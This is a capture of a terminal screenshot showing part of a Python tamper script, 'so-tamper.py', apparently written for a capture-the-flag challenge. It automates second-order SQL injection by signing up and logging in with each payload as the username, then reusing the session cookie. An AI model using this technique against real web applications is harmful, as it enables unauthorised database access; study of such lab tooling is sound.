 Téléchargements : nano — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
GNU nano 5.9 so-tamper.py
17 """
18 address = "http://10.10.1.134:5000/challenge4"
19 password = "asd"
20
21 def dependencies():
22     pass
23
24 def create_account(payload):
25     with requests.Session() as s:
26         data = {"username": payload, "password": password}
27         resp = s.post(f"{address}/signup", data=data)
28
29 def login(payload):
30     with requests.Session() as s:
31         data = {"username": payload, "password": password}
32         resp = s.post(f"{address}/login", data=data)
33         sessid = s.cookies.get("session", None)
34     return "session={}".format(sessid)
35
36
37 def tamper(payload, **kwargs):
38     headers = kwargs.get("headers", {})
39     create_account(payload)
40     headers["Cookie"] = login(payload)
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire